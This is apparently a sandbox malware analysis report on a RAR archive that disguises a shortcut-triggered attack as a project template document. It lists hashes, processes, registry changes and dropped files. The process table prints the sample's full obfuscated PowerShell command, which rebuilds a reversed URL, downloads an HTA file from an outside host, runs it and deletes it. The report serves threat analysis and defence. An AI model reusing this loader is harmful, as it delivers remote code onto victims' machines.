| File name: | project templet test.rar |
| Full analysis: | https://app.any.run/tasks/8087d036-12fb-4d70-a200-8651477296ea |
| Verdict: | Malicious activity |
| Analysis date: | December 04, 2023, 11:54:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | BE272940B6F1302106725B0A2EB23CF4 |
| SHA1: | 65D8E40B64902A27E226123491C2C71D91927141 |
| SHA256: | EB430BC903C521549E7B3424C27489B673F75772279C6B5DC2FB22641A143DB9 |
| SSDEEP: | 3072:op1zK41sgeaLsmMjfNS88q/TEZ6fLcDgL29JbHPB:op1O4igNsmGfN78eTEYsgL29JbvB |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads the Internet Settings
- powershell.exe (PID: 2632)
- mshta.exe (PID: 2600)
Powershell version downgrade attack
- powershell.exe (PID: 2632)
INFO
Creates files or folders in the user directory
- powershell.exe (PID: 2632)
Manual execution by a user
- powershell.exe (PID: 2632)
- WINWORD.EXE (PID: 2332)
Reads Internet Explorer settings
- mshta.exe (PID: 2600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
45
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2332 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\our project templet test.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||


| 2600 | "C:\Windows\System32\mshta.exe" "C:\Users\admin\AppData\Roaming\se1.hta" | C:\Windows\System32\mshta.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2632 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy UnRestricted $ProgressPreference = 0; function nvRClWiAJT($OnUPXhNfGyEh){$OnUPXhNfGyEh[$OnUPXhNfGyEh.Length..0] -join('')}; function sDjLksFILdkrdR($OnUPXhNfGyEh){ $vecsWHuXBHu = nvRClWiAJT $OnUPXhNfGyEh; for($TJuYrHOorcZu = 0;$TJuYrHOorcZu -lt $vecsWHuXBHu.Length;$TJuYrHOorcZu += 2){ try{$zRavFAQNJqOVxb += nvRClWiAJT $vecsWHuXBHu.Substring($TJuYrHOorcZu,2)} catch{$zRavFAQNJqOVxb += $vecsWHuXBHu.Substring($TJuYrHOorcZu,1)}};$zRavFAQNJqOVxb}; $NpzibtULgyi = sDjLksFILdkrdR 'aht1.sen/hi/coucys.erstmaofershma//s:tpht'; $cDkdhkGBtl = $env:APPDATA + '\' + ($NpzibtULgyi -split '/')[-1]; [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; $wbpiCTsGYi = wget $NpzibtULgyi -UseBasicParsing; [IO.File]::WriteAllText($cDkdhkGBtl, $wbpiCTsGYi); & $cDkdhkGBtl; sleep 3; rm $cDkdhkGBtl; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2644 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\project templet test.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
5 223
Read events
4 927
Write events
124
Delete events
172
Modification events
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
| (PID) Process: | (2644) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\General |
| Operation: | write | Name: | LastFolder |
Value: C:\Users\admin\Desktop | |||
Executable files
1
Suspicious files
17
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2332 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD3BF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2644 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2644.35881\our project templet test.docx | document | |
MD5:515A1BA1611A2212B4B6D2AE121898AD | SHA256:332794745F5622BEB843399E988A12B2D388C97C92FF1860F847B4AEADC5E0A0 | |||
| 2332 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\msoD621.tmp | image | |
MD5:ED3C1C40B68BA4F40DB15529D5443DEC | SHA256:039FE79B74E6D3D561E32D4AF570E6CA70DB6BB3718395BE2BF278B9E601279A | |||
| 2632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FT75GU0CIK6QL4SCFG3A.temp | binary | |
MD5:A5C2164E32A38D271BB3ADB62B9CF136 | SHA256:15598DBEDF469BF28FE7256BF440FE37D257D386F86DA36F469A9BDB88140672 | |||
| 2332 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\UProof\ExcludeDictionaryEN0409.lex | text | |
MD5:F3B25701FE362EC84616A93A45CE9998 | SHA256:B3D510EF04275CA8E698E5B3CBB0ECE3949EF9252F0CDC839E9EE347409A2209 | |||
| 2644 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2644.35881\templet.lnk | lnk | |
MD5:EFC382D915AB91F89946554F5E6CC42A | SHA256:BEEC3EC08FBA224C161464EBCC64727912C6678DD452596440809CE99C8390FD | |||
| 2632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\df8f1c5ff43a5039.customDestinations-ms | binary | |
MD5:A5C2164E32A38D271BB3ADB62B9CF136 | SHA256:15598DBEDF469BF28FE7256BF440FE37D257D386F86DA36F469A9BDB88140672 | |||
| 2332 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:9FF3AD7F9E5B734A6FF7B84116C53F34 | SHA256:38655DF9960791AD0769C0E44D6B36EB82F2025803BCDBDA1246244694182C52 | |||
| 2332 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\our project templet test.docx.LNK | binary | |
MD5:93AFABB53ABE8056006D010B499A0BEC | SHA256:F0AD05CF88F4BC48F90C3194A71F8FEDDD1EE451A995C2EFBA926528EBDA6720 | |||
| 2332 | WINWORD.EXE | C:\Users\admin\Desktop\~$r project templet test.docx | binary | |
MD5:F9E356B251CF6DC5534DD40A844B1C96 | SHA256:DC226D1B0FE77A42B1CD6255BF9F000E59A2B75DE43E480DA01E94301DE667DA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
4
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |